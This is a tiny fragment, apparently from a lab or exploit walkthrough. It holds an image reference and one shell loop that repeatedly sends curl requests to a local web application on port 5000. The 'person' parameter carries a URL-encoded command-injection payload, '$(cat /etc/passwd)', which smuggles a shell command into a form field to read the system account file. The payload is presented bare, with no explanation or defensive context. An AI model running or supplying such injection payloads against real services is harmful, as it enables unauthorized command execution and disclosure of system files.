 while true; do curl -s 'http://localhost:5000/?person=%24%28cat+%2Fetc%2Fpasswd%29&action=validate'; echo; done